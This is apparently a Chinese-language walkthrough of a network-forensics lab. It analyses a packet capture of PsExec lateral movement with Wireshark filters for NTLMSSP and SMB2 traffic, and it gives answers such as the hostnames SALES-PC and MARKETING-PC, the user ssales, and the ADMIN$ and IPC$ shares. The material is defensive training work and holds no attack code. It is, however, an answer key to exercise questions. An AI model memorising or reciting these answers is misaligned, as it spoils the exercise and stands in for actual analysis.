

Q2:为了全面了解入侵的程度,你能确定攻击者最初攻击的机器的主机名吗?

在相关的数据包中找到了NetBIOS domain name

NetBIOS 计算机名称(NetBIOS computer name)是用于标识局域网(LAN)中每台计算机的唯一名称,基于 NetBIOS(Network Basic Input/Output System)协议。

在Wireshark中使用 ntlmssp.challenge.target_name 过滤器来定位challenge消息并识别目标机器的主机名。目标机器发送 NTLMSSP Challenge 来安全地验证客户端的身份,而不会暴露敏感信息。

NTLM 认证协议主要包含三个阶段:

初始请求(Negotiate):客户端向服务器请求身份验证。

挑战阶段(Challenge):服务器向客户端发出一个挑战消息。

响应阶段(Authentication):客户端响应服务器的挑战消息,完成身份验证。

NTLMSSP Challenge 消息是 NTLM 身份验证过程的一部分,通常出现在客户端尝试通过 NTLM 协议进行身份验证时。

要找到主机名,请检查质询消息中的 Target Name 字段。

答案:SALES-PC





Q3:知道攻击者用于身份验证的账户的用户名,可以让我们了解入侵的程度。攻击者用来认证的用户名是什么?

PsExec经常在SMB通信中嵌入身份验证细节。在Wireshark中,SMB会话设置包的过滤器,因为这些包通常包含用于身份验证的用户凭据。

根据前面的分析,可以发现攻击者发送的(10.0.0.130->10.0.0.133)用来认证的用户数据包中User为\ssales

在Wireshark中使用 ntlmssp.auth.username 过滤器从NTLMSSP认证消息中提取用户名。此过滤器突出显示在身份验证期间提交的帐户名称,这是了解访问细节的关键。

答案:ssales



Q4:在弄清楚攻击者是如何在我们的网络内移动的之后,我们需要知道他们在目标机器上做了什么。攻击者在目标上设置的服务可执行文件的名称是什么?

PsExec通常在目标上为服务设置安装一个特定的可执行文件。此可执行文件用于创建和管理远程执行所需的服务。检查SMB是否有可执行文件传输。

根据之前的发现上传的文件数据包我们可以直接填写答案

也可以用导出功能分析流量包中传的文件

答案:PSEXESVC

Q5:我们需要知道攻击者如何在被入侵的机器上安装服务,以了解攻击者的横向移动策略。这可以帮助识别其他受影响的系统。PsExec 用来在目标机器上安装服务的网络共享是哪一个?

使用过滤器 smb2.tree ,重点关注用于远程访问Windows系统目录的默认管理共享。这种共享通常可以通过管理凭证访问,并且经常是 PsExec 之类的工具用于部署服务可执行文件的目标。

可以发现PSExec.exe在\ADMIN$中被创建

答案:ADMIN$



Q6:我们必须确定用于在两台机器之间进行通信的网络共享。PsExec使用哪个网络共享进行通信?

PsExec 经常利用特定的共享来在机器之间执行命令。检查 SMB 通信,查看这些共享上的活动,并检查是否有任何文件名包含 stdout , stdin ,或 stderr 。

我们可以发现PSEXECSVC 也在 \10.0.0.133\IPC$ 上创建,这意味着攻击者除了使用 ADMIN$ 网络共享外,还使用了这个共享。

Q7:现在我们对攻击者在被入侵机器上的活动有了更清晰的了解,识别任何进一步的横向移动就很重要了。在我们的网络中,攻击者要攻击的第二台机器的主机名是什么?

和Q2一样,使用过滤器 ntlmssp.challenge.target_name 来识别攻击者为横向渗透而攻击的第二台机器。

检查质询消息中的 Target Name 或 NetBIOS Computer Name 字段。

答案:MARKETING-PC

















